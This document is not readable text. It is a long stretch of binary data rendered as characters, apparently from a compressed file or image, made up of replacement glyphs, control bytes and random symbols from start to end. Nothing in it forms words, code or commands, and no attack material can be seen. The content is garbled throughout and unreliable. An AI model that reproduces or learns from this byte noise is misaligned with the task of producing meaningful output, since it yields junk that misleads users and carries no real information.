�� �����9������	��9Hγ?X7�]���o����g՝�1pHn, � (��f�p�5����V�f����@pQ��jP�Gq�h��^�^>JfC-����ƃH�7U<$ ���ݚ��W�lZLDJ!���6Ck�J��4"�0���� ��U�Ă��\�#����h,����B5��N,+�ȃ� ���08�h�\U������'�Z<���j�՘�!����BN�1���XD��Z	�Յ���N�O���X��-ρ��@X  ��$�iA�`�e[�nnjW �����9c[(��{@L�$��7;�۾�A��OP��ѳ@��Q�ف��6;1Y<��b �\k\I2�X�H��r�TX 0u1  �p%e4��^T�n2�邰�E�[r� E�ȁȃR�����N�ć�������*x�	�ZE�9�B����U�՞�Y5-K�"�� ���r"ε�� 0u�0'"�� !`����g�ص�[���$��� -6 ���
(m?� �mK<�xd�M����qh�qjw�C��@�9;E�H%śh�ئ�r�߭]7��_u�H� �ݬr�<�y����0�' =��_ۦo�>%����у3 $A:�2 �eh���&=15������I���}h�Ӏj�����L�]9�#�*���*X7X�u/b�����Gp��T�"���� ��e���Ö����#�7 �0! � 8�`JTv��h������*8-��*��-�G��U��G�I�<��\�Z��y  u+�y�����6p% ���~��0���z۸�h��� �8f�W�� ������l�w(���}R��3>�3�'ܭ�
,�a��L0X���B�E 7bL�1��>F��@ `(��`O�:u(Ѭi��u���2e��&z.��T�Ũ�8���.(P��
O�&( à�%�ܸ�cǕ���8�P E�6l�@.)��!�Ӂ���8x���+>�X��=���ȑ8 �X!&F3��E�͚2s��%�"Q�!
i��eFj��A�RXŪ��X�1�l�DxV,q`�Ą{���><E�*���	�<�ظ���0�a��?&X�3�� �@@h&(j3Ѥ�Nh��k[DE�	$ȸ��(��0��@_Wa5�`|��Xd�p4��.�e�]wt��W�P�`�G�uU!�T�� !T�}y@eY&��
[�4�
*`�f'���g2|� 	��ѓ�2Q"�����?I��y��	�#�1�!����-Pxe�Ջ0��`�`VY�-��_M��{�0U߅�����)b�5�b,A�|K���j�a��_f&u��PB	(@BlA'N����a�r ��&~d�� ��'��
hu���-1�xȈ�
���#�PAq�U���o�H:�^}�5�DS$��d� �%��+�Pe���*@@�0��QKg�*g�'S�V�҃=�q�!���	ȵ�_�0A[�Zo��N��@���:�p(�%BX-����M:)����U<��]Y�d|1f b!�
8T`,�$���Q��2O<�ڵS`�' ��(a1�St��L��m�'V���*h,1	2���(X���'B(p���-�� ��
� �+E��9̐eabvØc��+Tp��/�H������IȡA	��	��C?����}y�r�zV�8����n���H�+��K\Nu*������I�1� �<`�%\��oAe*�tX���4���)�zXV�!��p)���R���DaOr�����b?��#Я�)+[Q�`$x5�eQBp��e�/�Q�_����y�:aALXf�����J��H,�����A"R���U`o
��0�l 	R����C��d
��A�MT#t��� ��}ќ'pw��I^e9� ���j �;��ģ@���/$�5H5�1�
�� ׆A*�` 	��1gो��A�BT���|3�` �
@�	���)�&�	�B 2*�!"\GX,;P��L u��sf��S��t���d@�n�k�T�_RU �0p �Ҙ_�J>�ޕ8�-�$8�'�y�W&�^SuK�� \Ѐ7���Qp$9ˉ\������ �� ~ϊ�b��9��MK�����ɀj��x��L�+��E�Ӱ&jK@��⣫歠i!�B�V�����ښP��@R��y�寐� (Pdd��Y�� !���R�:�E�C�ĨJ�p+Y�J���"#�]ik� "2 _�G>!����X)˄�tf	�#�� <8�x ��ܮ�(�Z �n����u{(�"4�	?�@l�H���tL�Į�e9k�U���)��(�8&T����`s��`�PX��q�{���V�o<&�{�1\!F��� d/|a ���51 X 4��$�.~��Ir`��t�'F`�p%�u+BN��|�t7ИJ7�eḴ�heJ �
`�`�T��XPV難/)�`�Ry��� #�4�y�&��a/�YA`�.@ 	~���b�C� �](��>l"tQY� ��E^!0D�����	��`�)�ӌ��`�:�+��H�[� l0�'��I�����,�����Z�pG\A��������j�֦��P<���3$����r���Җ]R���!2/!��<R��g�Y@H,"p�D�3�M��0]9�@�r��M*�is�Yq]�0Ƕmos�w5C!���� �ka���fJ�[�D0������(��[n�� 
�C �=���@�KNa��x�i�e�RX2�р�*��#P�t0�"�z����>�ap�E,�%	��F8��|��q��!���k$�"��Aނ��h��H������y
D0�1D�)����������o� @< !�|������I�WR�:.C4V�cz'��G��&܁�� �؝��P����F'��;X� ��P��v9�T����Fd�ί�tپ�*���@��� ����d1W�i�ڟ$d9c]�E�F�������AS"�fh��=A,[�Y� ���@� $�Y Mt w����H��� ��� �!� ޵H�Ӆ�|@�`�<TC���� �e�s<�zd��x�l�VE�^FiP��	A��Y"H\	MSd\���@�܎�hD+%{DIPX$�d��
/����|� ��!� !�� [��ŝ� ,zX @{0�]��^�� �hP{�J�0ɦL�YU�Y�ʘ���T�U���p��4� �%@�K�\�- ��ɨ������|��$�x�N`8 
���a�!�� 4� ���0:�C �>�Y�I݀2��,����X�������So����݅a�U��#���,T��7��D"����xѩ|�_8J��� !� 0B��3��݀"���!I���A8�#D�l��V�9<�Q��b��8�ݰU+�5=��q\1��̇��6�خ5\Xx��y	�0�M ky�
���9�X��� ��
TA+�	��4L��� B4�c�݀�Tƕȑs$ ��H8�L"��#%�I�I�d��"e��� �8 G���ܘP��<��\WaC����@"JX�!H�!�$� ��W��XT�$��u���!��Joa�
,Y�8� %'�8���#ڝ%P��M�qɢQ�"�X��J�6YI����L�#�p� ����@D#*�/9B5�\G�l���@8@��ԝ.4�)�o'�B*&��N�Har&�)%�H'���[�mj�?�Aȅ�e$  �y�`		9�J� �
P�H��4ɕ��
8S"8  '���$��$�%�
�@넍u��әEg4�>^��D ��^n�H$�8�c4�Y>Zܘ�H�,rg��� ��)�BW:� �8Fe�k�'5Ҩ*xD��HX�K��]�J:.)A�@��(��0S��%~:�o���#�i��j �"�#l�b:B��ޘ,r�t�<{���F(xDW�`a�ͤPɯ��bY֨*���P������lh��g��B@�آu�"�ҕ2#�����fG��l���$5�*�dm^a4�)�W��bdN`H�_R������ �@_�
]�JY�f��(]fl����P},T�^��LV�����'ǎB!�+H�,�r,Y�=�*�W4�"�j!�|a$���<���\�	��$ L�.!�`�F��Y\�#�%Y2��z�X>���'HR����"�	d �A !F�M�H��!��*��k޲ r�΁d4��*���͛YL���Z1��)R�b|g�)�g`�z����@"T,�f$# �F�.���͒��>�4�%@���C4�.X
�	�oJ��-H���.5�+���}(�X"���{� $-�>\�Ȭh+U�.���GH���R#~����5��~���P��HT <�h�� %�'���`�6��«~J�*�U��*�u\Q��� �gҢ�L�\�r)l	�g����0�B<�F� ��Szr-��׶����o�/��\t�-$1M�g5�������  ��0�ڣ��,�M��c�
��	@�Jp'��߉�(�� ���=��@Ũ g ��mh!����̺���+Al X�0D� �<�^5v��~ll�,½�ݴ���jg�*?/{N`��� �*(�#,�$��}F�}@Ui�u� �Ċ~8�	b
�.��0
�ق�A��
`]������΁H��m��1B�0Ϧаp��Uq,?.Z	�<��2A�]@	PfR����h0�f��[�F��3�#*�FpF��/�qG� ���.�	��ѣ���-�mY�dB�
����)3Wr�F/5?�T�0�`��]@7���Ő��F��F�ID����t�F����g�<����x�`N��A��l��\�#�.��%d�iFƭ@�U�N�8t4K�C?�3�5�6gp[�[n��DE 	\	| 0 C� ��4���j�5��~��< �@^��=/Mo��#Ȭ��g �;��Y���,6�C�4?�(cW� X�5À(H�5(A�(�&w�g� W�FB���ƚ�� H�4~��F��O��Aв� �� D�>���e/��@�N7��*�h�6{.�R��d��e3L�RO0t_�C[66[ntv��_嚶#������d��%�p�1_��B�r�@ M)y�:BG�߂2�|�� l��I���ɯ0��Y�8��K7K����TGuK]vegs+@���"ɠ	'�Ʉ�ÚuW��������q�j,�2]w�@����� �����5�l:�V'���2K v_8KP�to�T3�c� �Kuc+���g+@����S��F܀F�5�?#Y��J�kP��r�uz@"���o�� ˦J��*:�t	�l�=4�K��;6H7��TDcv�oqo�wd�_.FɈ��� ��A��*��lp8�� �@�p�D��L��)%���Fb$����*��+�*.R;��K�eS8�S8f?��O�7�8Rj��\�ߴ�t��dd�F�ٚy���r/��!�h`@����}��̂.+;�P���P G��o��[�eK{fW��S{�Wu�% H��[0�_��K��n�FTX��$߬;���\����A � �^�����
��p��Y�ⱹi>��N� `9�KwJ<{����+�Xs�U�x���{�F��&�h HF�(�FפB꺷�!HB��؁���!���ߥP�j��v+���"9\�"B��3=8<�+A�+�JP�JXveS�W|�g3�b<J��J��8o�}$ GT��) ���B�`A�Vۗ��Ԙ  ��
����=�>�PI�?�P&�|��/<ヶ�G��xJp9� e/eGt�W5�c1Ճ8G�vF�����FO[�,��ѡK�P�o/�`-� (�h�	����Z��#
�54��	n4A�B/�W:@D0� `D@�� AJ*a��%%.`�  # �3^����	�`B2 +px�r��(G� B�Ƌ!@9b��ǓO"0yb��	&� Jp���͝4t�|!hHW�8mB���
9r̙Ä�J�+*,�P�E�v"�h�����(2c�$=� �!��?0@ ��%bő�C9��p��Ei<j��ڃL�~�ǎAX8�J��!>��>�Qf6X��H��(ױ)"T����B4h�Ă@|�a�#��� �B�l0 `N@+V��c�( n�	
,�����B�	�r�	\�A�B���+���t��+   ¦#J�(��xBE�,B���3�.��Ho.�`�/%PB�ɀ ���܃� �`�𳐿+�0�y� �:-�rX�(!�!�|��*�J��~�M'�"�������n��^4��'�H�%R�;�
�K$�����#� !���!���+6��6x��-�;�O}H �V[��0�$M�6?�����#����R���3H�Cc�� �"jHG��H#��I	�2!J�CL)nM M;3K�#RU1>"�����X=���u�,q�̿�8�r��
"�T�\�;?5�hɭ1.��� �#L�n)�H��|`>YWXw�D�]�(�<����N\���H�^.q�R��:��3�X6���ȴa���;�0�����?�q�j	� ��E:��tI�I:ף�x�M��(H�� Pqo�!coK���|��
D��Kc�]��B�|��f�8�l���kG�.!���	��0�Iz�d�``�	�V��l@Hс8��0��¶r��\OC�YhoW3*�7��h�a� ���h����*��
�H����e�k �c`>��R�����@��r ]U��o];\nߔ	�&�ihFH���+ �Q��ڲ��P���Ӟ�\M;J !�   ,    � �  � 8��+��1@��C�gH�D�Ȗ(Q�`���G���x��G��H�Ƌ�0[�rJH
�H�#��*,�2@�Q��� ��8(��ë�bp0! V�<CV�'D�\$"e��T:������A���P˗�^�"x�] Fp�P����H~����(g�,` �'`� 8:�ժ_�b����TT E��+����8hO����`�1r%{�H����!3m������9TLv��� ��;?���Jx&OKC%�մ���XVu�3�&����-S�A��qO؀��Pw`G���P$�X��||��dDaF�g'r�^z땶k�'�W����0�|�@` HDO\�W",�`� <���^���_4"%t/��;x���p@$Ȱ��h6@Qg��g�0�,���j1�H�|`p�XW��J���iq{�p<�P<��X�t�_/Q	M7̐a��
���i���P�R��*�J�� �^c����A� )���G��	�E�[r��D{C\��0*�p�2mz�#�@�T�A"��� "e3����5xPE�9��������A�+8�B�C
;��;�Ų_D1H� C�-@��H@�A�=�)�H>̰����Ю-��.
|I��!�{� -@��p�'������aV�A��Rȁ l �MȑD"k{ �!��7$0����n�5�[�P4���]C!����<`���􋨩N3ʹ )D1(A[dF�
! c�Dd�@L@ª�Z ��tӜ��6��s2�`f@�\�3���
�8�J�:�ԮW��>����E<I!��7���r@ A�"\���`��)�_w�-�{����� =�tڑW>p��jN+�/�Ӟ�=�� �� �$��k�.X���]� �*d+~ ���n�, o��]��5�0� �L�[�hq��E3��@�D�"<C�У�]Pt���̷���n �p.�[�J�
�t�	L o���0C І`J�xhE��jj(bV P��,Nz��@����H
�#��.(��u@e��E0��^R�_�C�x	 �
j� y�)6`��<�)b+R�8�LB�Id�!��A^�OtMЀmfF�h�	)����]g���7�p�L�rW����LTl5�>�Wl�(��pDC�!�"�P =��= ��)�ӟ��gO�R� D�@R �lՎ�/T�p�3��0؜�LI�ЊEN��Sd!�N�>�(�k��p��� �0d#�Pd
j�B>t&�R @��0Br�d��̆Z��P�F�X�+P�4��EfET��(x� 0�9�)��䔉��N1��5���XA�.�xy� ך�P��K�
 �8"��l�+��H �ˀ�#+A� =��uD������k��O���f~� ��]�p��֊�*�eP Ltx@Sf�RϘ���X5{+(�!fmH)h��ID��J�7�S^��Dm-���L� ��aSx�/�*��u��δ�� �a�,`�<Nq"�6dc*�� 1`�@`q��c���n�F�/���g?� T�vUt�������N}&�Lu�-23�[q�"�9`V�ͬl^�`��� OI0A��+S��	8Pi�P�%rN
�c�?b�Dj��`�ʮ�~�}�%�Ft���x��D� �0@�qJ� � �* �!qB�90�G�2Q��Ub��a��S���'p��2}���rf�pVL�!wwE�aV�K6#E >ԱXԱ H�Ԓp%�#�=�ȃPK>-�DCΕ�O�p��jc�� �u���)��@2���| �*l��HQ�X�V�A����R���Jp5 \��rCn�1�e6��&_���F�`����2����P.�.f�<���[�3m7P�O*c�!�xXQ�BΉP������5~�8M �La
�Ѵ����.�K��&�'-�L�쐐kK9Kb�� %�@䖁�@ `1	�\�5o+H@(U&���
�c��p��ٸ�/P�w<Dh��L��AH�Y C��@0�@N�C	�Pmm+)��(��!��"@ ���y�[[��+ܷ
�J��iS�*]�J�;�a�� ���:5�k�b
= ��i��$܉	��*��E�p 	���"	G�̗D�%�d��Ƕ����$�m��w�ӟ'��ϼ�����tb (���/�EH��� �M5 ���L�D��%`\�[�p�x:�C	�%QW506`L�+�pq��E�"K	�F�+���`S~U����6h��p	` }P�� �`V@
$Gr `
���n,�h�9N�
��
z���7\8<��+)X�6�sv0tGg�p1�TU�47p�*p��lE�8Q�U!\G� � 7(�T'VPSQS��p,1ZY �h�z��à�����[�l��	�0x?�,�9����<��>!E1+`X�U��_�Q@�5}�@<  ����xvJCr��So�������
JLP0tWT�A�W{��Xps7�t�(�e�����A'7`}?~���Y�@6���Gdd� �Q0�-�0S� J`� �>�vF0 8�6;�)"Y80��;	�s8Pf�2(�eUFA~��ч�m���h��S�vl�����rM�z`�: !�5�"?��B�7�$ �. ��t7�tqrc+�A�;85�yU�&���T���u�qN�� 	 {@��pz�I�zr	q\ag`��l�
F�?u]h00���E��LeE��B�3 30R[��Z ��+�*`!�U��G�hy&<�s�,2;�u}v�2z 0�˹u1��Y�҉��P�0d!�����9	$��S���PrL b@XْB��  @|�%
@����I*9d2<���7�B���/�Q�H�_R;�`|Y�`�u_�_�uy� �6H�T�bP�q��0�7{��{J8?ewBPN0TB���^�dB) ��&0�:��H�%��W
C�" 	��p�� �b߱M!V�y���O��[W�R��J���
�0��I�a
qq�k{��B�v� �L�\ F{i ��3�;ۄ�y�)��By�3&��3��;�6I���QA����i��Jd��;Hd����ɌU���y#Z�����v���8	�ЄQPc��L\l]iB\�.gC�LО{�5�u?��.c�/ k�2PJ-S0p	b�
������Fv�ᚮ�)�� 5��z���
�z�gZS�w�Rc
�����0�8"s�P�dq	opTJ0�+�%% J�L0<�9� 6`�{0t�Y���!��X��_	`;�2��&I�a00O�j��)�� �����Am����`*�0P;	��PK�� �pb�Zе��_;b;�� �0T��PȀ������0�s�t
t�	���� 	}
�xq|0�_8c��( sPO�Q&��C���Ea%p	d���� ��=�@+r#��	�1� E�0�L�{�à_+�@`���`��b�d+����;�0� ]�i	��	k����	��	������=�.�.�@���K��[�z��������;s 0���1+K1+��	r	�j����p��V� jɉ�a���j��;�0���;��#ǵ^��`k������=���	�P���	. �K�pj�K:��.��#@#00���Ru��0���D �cb6`g� M�	� ��	�0�i�  �0	y�������y@��
�;��R�0�p
�� k�Jس�P��� �i&���[�0�.�	~����ps{k�}+	�0����6<'�'�	�0J|r#*v���>��x  &`6�_s����� [1`�N���`ɜ��9H
���	{���p����M�̓�¤���= 	�0�j�	�\�ч�,LÛ��ʑ���}�
�{0�Z?'{.������Opŀ�X��]� �RQ}0����q��q�� �չ:��\�0����T����r�	���{�	,�j�'��\�.p�<�t 
L�^�zz:\3t�"��� �C��y���ȁА
� ��c��0
v���&��\ֿ�� �uL ��P~p��s�	�|Ԥ�t`�,��Ԓ�ϟ�ԣ\tЃ{�"#2��\C��검�р
�M �g�, 9���v����	�  �@��ֶ`Tp	&$���W�Nip���u����H �
j��#����:<�CL'�@@-	l�j�	���M�B�0p��O���I\�&����z" +߄$c@������� &����V` �P� � � :l�#w�/]�{��������â��L�A�|7�'��'@�<  ���{��Rͣ��xF� 	M@� �L0� 9����mM30�p�\�E��Rp��=z�g��H-�.��.��::<�#�|��� 	6���xc���h�V�?�
��mt���C�R4�_���� �c`�"�+� E�^��ݙE�z`'lԊ�?��t��' ��0�@�4xj�h��	2��1#�L;Շ.b*�Q�m ���P'���  ������]����uuAB�H`�����	(�؈���]�A=�C� 	<`��6y��6�\ &�%� �C�� �K@p�X��A�0ְ��P�^+T�������醰�3�5���Ɉ=ə�������A\��|��Fr�1������������BFL\ ���;t�9 );�� ��������1| �!
�m����BP�:��~�ϙ�Ó�ϣ��x>e �{{�a�,�8���M:B6�D����4td�t�*/ZT4��� >��0�Q� ����{`��
&M�aj\�
nW(.��/ݮ��+����}_�L�#?@��!��P �1�=:r 2���y
���	����!`F4��_�`���XQ��s���m���Xk01�L+HV2�� �D��7���p�)t�,<�a�G�	S�:9¢b�@�$$I�$M���D�L:0p��%�Pd@q`�� p �&0@@�ԩ�JQ�:�Pc��(���a�:uֳ��������"u�8��	�L��E����@,�N�a2Rt1��>P�$rV�*�L4`@����T�p@��� |�����S�Y�֌Vo�c��A���Y�XEq#���S�֕Ҥ� W���$����"*>1Jc�2#"9���	*���A���I��D	=4� n�c��D�@��*�(dp�x����hN����+xڣ�=�`N*nV\1m^��J!�,��.
�Z�c�z8a<�s��2:#�.*#���
P���@�&�p�39\�i��Tサ�:��	�Z`�(����
��hi�q>���>xH��vE����%�_n	�EX`�f|���2���)�p"
������s��6:��0N�ñ��Db��)Ƞ�8ӎK/��46 �
V�)�
Ҕ������@� �C��� �C�*��� �Xb)�c���I%N��$^a�E�,��4
)�rb=b����c�����<�ӈ�e@��*�r��Р���-��0g��&.���D@�5(J�����%-Xf����|�P�1~&��(P�ϬDy|1�.&�;��@����]85�;��h�e	i��H�o�4��^�hI�`g�`Wc�=3;P0{�2��`f��'��j�f�Qd�ކ�gP@I�X�� *��E�Go�bSN��d�(#	�L8pA�V>�x�(`��A�$�䄯�P�'�Le3`�M&&����p�j�\�G8k��E����%y�� ��x����R槿mz��"�T�υ��+B��0epT����a,X��� X@�Ո0���$8�KE��t0,�$'�

�� %B�1A���T�C[  ���B�" � � ��@��@4�=��s�� ���tH�sWC;���ڂ!��/�aT1��z`�L�`[[�Q�*<�B$۔P 
lP:,YI� � �i�93p�
T`(f#�$41|�z!� �%�BL%���(D	<�C X�0��5vh�".p�'̡c�@찈E��{p/���I8SY�N�+|�	D ��h��	�q���B2���d�;O��a�A趏�fn���$�������!<��$"-W�V"�p�: ��X 	�����@��Q�T��%.��������0�w)"H�	�@�鑅���Z��(�) � B����Y \�`W*)� IHҔ�Ǣ��y . $ @�H���	�8�B�����>�$!��JBl �b�* �	JPE�`ѐ�����$�`׼�!���Ȑ)9�O;�GȪ�L�Nk��*�(X�| w8�d�)�Q`���   �&d7�ΤB �s�#���X��y`S� p�������-oɆ��U	�+�
׹Zt���!�º����E����� �>�I����D5�@8:b9� ���q��\ ~v��}�%1���9�D&(�jS=���8��� B0�@> � h� &�`���Z�������@1r��"dd@Cd�ט�5N��%H�!`kd�yՠ�������e��6]v�g~���8��}I�J�H�*q��B�l�ɩ��o0� 0ߊmf�� \�ǵ�}�� �b��
z�� cJP"�6á�a�+�c.��H�j�$Z�^BD���&�;'��B�����+������R���Ie�,�|!91`� ��T���%h��\ �� �`�V��Ā�(�]�B��k 7%� �E��R�� t@�Ü��}P�'���2����ᴂr@�v�$pI
���b��-�DP���D��6�ڞ���n�7 �
~s��hA����s��� �ǀ�}v��m3���5WƸ�mn|�k  �	��8"W���M�T���A�}-�¹��3��.VBT���&H�ہ�Iq�`�$p��z�b{�
�� �b��@"P@B<b*X��xn��-Znw��k������ט�N @ᣨ14�~�D!�#����c�'�����"؀
n�+�M 5���̚�:(�
l? ��i��)Qb�"<�����)HA~�絒��/w�(ыB��^�9��_s���E���q�2� ���A�L�8�	8�
SX���eE1�5�т���.l �2��@��Z[ؘp@���3�*x�*�@�� ���:�X���
P1�<C������Bc<3���7\���[s#���&Ѓ���@�!)B �0H����S��{2p��p >�.�����"�сbAX$�����J�����P���7|�� � r����KÂU���_�-�i���ӾCܾ��9� !� � ��"BB ϋ���': O��&��繆��,)ё��$0�:*A�	�:��h����*�p0�����{��CrH�p![�(�WAD2���ū�D�4��:`' ?.��S�aͫ�D`�8�x�;O`�O�p"��@.�B+������   ���EB��p���)�Í�����;���86��1F��
�4I8�aDh4�������F\��3e��4 ��>$pQQ���X���X�=j����wl��ҩ���
�G��.�+�!��YC�/Cw̽�(��#�i�ǧx
��sC�!�I�X�r���Hh�C8���ƸT��c����`=�����X�c?#0�E�I�D�N���Z �A;@
��ڗ.	�pʧD>�\!� 
�)3J���J����0����O���H�\KA�C0<�V��kl��7����-����z�Q �L�+�C�8��\B��&�)p���̂�(�/0�!�yR�{����#4t��@��������z , ��b�]�^�('�>�� �M�i�jD�504��A� �#�0p���"��D�����ɟ��	���5�"����!���C�:��I�/[�X��ٛ[��牀���Ӭ�x�(R�z�%�����6��<��P�)�k4I�M���q�����( !���vC�6b�08� �X�=v���C�;ZȌ~ԏ?Z�}���c!ϟDL\�5���������5�O��	{��H ��XR��
�R��M�l�.=�B�2����:�9��B��8%��hGO��	�,ܩ`R@=գ2���(�B� � �yZ�q��ˍ݋��{
�������-��;9�0�PR��,0�Eո��l��z!0���<�X/�X���8�أ	P��Spz �$ P� �/*cE�)!Ce  O@��)�����'ߣ�� ��W �"��X��ݺ-���4������z��{uU"�AW�(���{��= �I&|�/��@���!���f �q��`�ͤ���{��F�J���
����W�Z���
�%C�K��M�+�4�����X��CMc�Q8�8���SX_E`�C�D;�I�%�>ڠ�`'g�c�ںIOd��{�]܀Դ[��- ��H�����]ܽۮ��L�
�Y�Wy��Ue�Ky4AS�UMۚ�
�����a��+=
aR< �*�I�J� 0�:��EZ!���3
�"��j
��'������]��] ȁ��ݾ�� �5��t`S�9J��,��)�u�P��j�IXyS�
�̵�νN
��� ���/rЀ �aB-!�8%:��=E��	��b}Oꡝ%��"` �P�P P�U�
���-���Ӿ�`L��$��v �j���p��]A�ޟ|�1E�� <Xa@X2��$ V�sQ��L���\�����x��lYȁ�`(�''��@��؃,P�UP��>	N\F��:�˄k�, ����SB`�\��)Y�� �)�C)�rʹY_u:�T��)\M��-����	�[��-i�TO%�K.�^�>m��m��m��- NIX�M0H�:0�7U `���9LO4a'��8Ɓ����	Ȁ@� �@�sQc/
��)؂�3��� ���O��d�U�%~�6^ p@��0�͛�fmf�:gFLICg �7�� �� �D>avX�Ӭ
�e<���<��I�� r@�syJ��
@����b6;\lL ����'�]	{d%�h� �UL"ެ��
����N���3i{��C�7H/��:мQ� (` ; f��I�)(��%���i	'=$(�XCE��Ѩ����
ٰ���,ҌV�$>`&����
;�����[mn�ƶ��@��� 2^��H�h��F>%\P�������+H� ���?��?>�ړEm��# ������V������`'�bJ�d���3���pACk��6�g�N� �& dx�Q�� X��	K��F�RC�������:�<;�>~��>���x�$d.V�Ids������%^�N �������%9Ȃm�F	fU��o{�W��&�P�r�Lؚ;�Q��F*5VX�Yh's0b3�~2�D�<p��:X��^�a��� �x���^{���*�������f�Vo_X�����o�qA�{�-2�$�����"W����=m����
�r<��~J}�%'M-�Qb��Z���������	�Tg~�gNqO���ۮ������( �z�A��w1
>�,�/��?(��Q�_r�\�N�8Z�p��%u�g��,��l��׊$y��y���J84��Y�lޅ�P�(��__; �e��ٰ��/(t�'tC7tq����Ƃ�;��#�� �N���p�1a̾Y96l#0��
$�H�u��c1@n?�����Ŵ�]��՜������vd���窂o-|@.��-��Bg{1t
����9� %h,?(�V���Dx��0o]ε)�"6��q�}��*hn%�&ϒ�I�y�A�ܠ��S35�O	�w\?z��%��_��7xZ,��ڃ&�s0��ziv4��C������%Q2�)�ZC�U�5��ϛ��Nǂ�u��?�]r5�{��=x�=�M;��0��â�_�fb���Fjo�� 
�)Ȣ�wv��"-�}�� PP�ȸ�#����@��vLp�
'��W����u���9X;
S�h�BD�(���� 	&Z`���E�U�"@���!�x�P#D��*R�X1cō;|��aŅ
*p���$R����hѢY�NiEJv�@�DgďQZG��A�"2x�4�@,!�G��;v�����E A0lA�Q�x:�0�D.f9�b� ,�\�d��	T���cG� X��Xq`� |������I��^�tJ�)P�h �O�L����ʇ
`�1�,ڵl=̘q#��7���$���d�p၇i	8�`��ǐ-:^"�d	f��?#�
*���\��V\p@z (��rȶ�KaFS�Er A�UeR�wl�_�ЁXMp,��Kp�Lx�t�
xT�	:y�� � �A-���� (��E��Q��u)@䗟+m�g0�H"A�����  �9��@��PQp�!QQ�&(TIh���7�w�����A�Ɉ�7�41a7�L@.a�P�O6��A(��*�<D�j٨�w=�eeM6&b��6��nb�	\�@j*@@<!� @ �mN�F�S!B���@�I C���T �`"HY@DkQ7�
<�t]1� �D� �( ���
UP�� �b&d4�0�D�c��ߙ6]g�W�VZ�90�j`Hj�D�:%(�Q�H@ ��d�B����tёju�ʕ�v�၇ZZ)	3>��_{�B@�Z2����m��c\&��
HӚ��I�
<�ଂ �9�&�`C�)D:RH��G�@@�&B�qǺ@���	5t �\O��f���
�Va�������2X��Κ��C.v��-� �w�@u�vW$bD7��l*+��C�*� 	�@
:�!�P�GnH ���"4a�x�8|��שbj�wrs�oL@E���a+�d`6���k�!�H �K�O�$��%	(��>�d!N9���%���^ݳ�� ��K�Pp��t�`(61F5�A C��*�Y�2��T��r�ֽ�X%وEj���ks*[Z�"-9 KM���ӑ�xǃ	h ה�+��4}�[� ��fSz�ĞP��  ����0�%�	rh-ׂ�X����|�t���.�/ �@������ii"f�ۢa �H�����ӥ�`�$������8�dt�B�Й�
ڣ�d���&x�I$�@ 	� �H���P(1�pN>� �f�����:Q�A�fҩ ��_8��*�X����,БUDj�RA��RHp4@%�b1���fY9Hf3��,;�Zg#�0"���
h6`9�/��M7@�
(`j�;��`5�B�-ق#���:<�V��p�_3H��`��t�r���,=�i�B�[@�*?O��
�p��� Ь�A���	"�0[�LK�h"��l@��|,N!��T c`�%StT�`,@@��U5T7H�*�� ����>�Uzͳl�e�Bk%�b,k�O�T����:W �aǿ�'�����peC�b�җ��~$Hc-'���4"� ��0`�XH�Fj4F�P8��8��p_	��\|�/t����zd _5�b\�e����G�$�8�@ϭ3k�0 <Kp��ֲX�5��
:# N.��6n�@R@��猈��	 >�b-1�P� /58ɿF���Nq���	ZS�Ŵ�"�mI�8�đ��Ձ�g0���0+�O�^�I|��Dp�IKk"t��P�_(�XA$0|��!��PH��l ��
G8�!��x�>(e ��+H�x�j���.�Zx��O���f]��EP�<�'?A�">��60�) -�YHP�������(����6>��!�@��F�n
��z�# �4HT��F�sjF �M$��q^^�?��xL�����:��y'L@�NR����7qj���Y�>p� �
<�`O��N�,�`8�x��p�x
P�4h u��
�^�I��A��d1���냕��6���>",�-�S ۑ\F-W��dB|�<ap���bՔQ�$К����H�1�eP ���i� ��4������$�`>�'s��\o3錘�,�T���3(���O�}�_l�KG����f=����3����=�H��˒}͵3K`�`g� p$X���}�k��߁�ɇn�nQ��\�M�������ߜ���Y^�g��S�C5��%1n	3O��'�z]� O�b�?L���^����P`2�[H�H����ݱ��	����<FX��W�����������t��pWM�Vv������1�G��5S3�ړ	�_��=\�J���p�ҽQL\�����#L�Sh$�#��	��9���  ��1@�	!J��}��T��T���!�#8]UZ���g� ��S�-�se]f�|��
�(��X�A�`������g��ܥA�q���]���@j�ɑ��!��݀� #�K�S��\�!2�$*Y�A������\�!��^ʤ�����	� >K
� �Ɗ9  �� ��`�?�@����K�1 #l##72�]a�A<{@�T\�*b#_�����a�!�-f���g(!�Q�XH�ؓ%�d@�J���\�8� �`�L`1 � ��\��� �i�7��72`'^#��[����[&���m�6J!�9�⣒��u�I�<�A6�q]ֱ��u1�@1^@	����j�`
���O| c\D���~`��H�M�$ �$7���%���{tO?����q`+j��,����ީ!$���2ɠ���B���q]B� ���]SJ�tMf	�E�@� �)�X�i�d�Ig�*Hj"Yzc7z�7��A�d���� �U�Y'vb�a�qb]"���� ��ղ]���B�^˵��0>f�)e(H	 ��=�ND fRd���,@{  ���@�Lf"j��֥]��@�t��TJ%π\ػ�!^n࢑���I�$8�1��hL@���m�>�RڀG� � 1J�<ˉ�E���P$���Mk��3�hQGK�I5���dޤo"��A��d {�����ܥ+����$+��ո	M����0
���^1�Z�=��0���16%2J�j�	{a�ǲ���[̙fY�"���� ���AOXS�E�&�d���I('�=�_�M� ���ڀ�F�s
 �:g��0A\�wF$�����VE����g@����@�§�VaJ�i��D�I�AH
_M.�6���!������	�.�Az��B��2��J*�Ri�5k�n�5e�@�cj�މ��`�'@�0��:Rc��H��&���� ؀���d�	�QqE�&{���*�9�g��3�JY�D��*�2Ac2�P,�V, 4%S��ʟ�y)ǆ(���JƬ]\����k�v����!�����A���8@���\Wi�iI��<�>��ɜ��a���@�J*�� �*��Nj�n�����qk����HP2F@U��.[�=���]���H����@�t@	|�{X�M�Ͼ*�-7V!��BA���0N��:����	0m� H.!���:���� �j��j��He2>��HL�zO��LP�,�[̙�H��Q�@�}>H٭K�,��%Ў�2��+h`ߓ�f�N�">��>�8�V,��tU��f,�yn�v��e��^��  \�Kt���+˺�������\@�V@JՈF��}ͅ�]a�\a�)�_��߄T�Z*O*0��*��N0(�Hm�*�o*(�uF��\ge6��}�w~��q!����X���AA��mҀ�Ax hn
��=����|$ O_�Za_,��4�� �N�.��>/O0!U/�Vo� �>SRW�J&֒X������h�/߆#�H_� ����.���
���j�"�^Z�!M��
<�tB.�b�Kp?�#WpW/o�k��KdE���adJ1  Ğd�0����!!���9�2 �I0v� \� |@[�@�*���\�+�9�,+�	A
